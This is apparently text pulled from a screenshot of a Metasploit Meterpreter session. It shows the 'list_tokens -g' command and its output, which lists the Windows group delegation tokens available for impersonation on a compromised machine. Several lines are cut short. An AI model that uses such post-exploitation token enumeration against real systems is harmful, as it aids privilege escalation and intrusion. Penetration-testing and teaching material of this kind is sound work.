 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYS
Call rev2self if primary pro
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\AudioEndpointBuilder
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\PcaSvc
NT SERVICE\Schedule
NT SERVICE\SENS
NT SERVICE\SessionEnv
NT SERVICE\TrkWks
NT SERVICE\UmRdpService
NT SERVICE\UxSms
NT SERVICE\Winmgmt
NT SERVICE\wuauserv
Impersonation Tokens Available
========================================
No tokens available
meterpreter >